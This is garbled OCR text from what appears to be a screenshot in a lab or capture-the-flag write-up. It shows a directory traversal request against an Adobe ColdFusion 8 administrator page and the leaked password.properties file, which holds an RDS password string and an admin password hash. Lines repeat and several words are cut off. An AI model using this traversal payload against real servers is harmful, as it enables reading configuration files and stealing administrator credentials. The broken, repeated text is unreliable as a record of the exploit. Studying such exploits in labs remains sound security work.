 CF #Wed Mar 22 20:53:51 E
10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true
Adobe®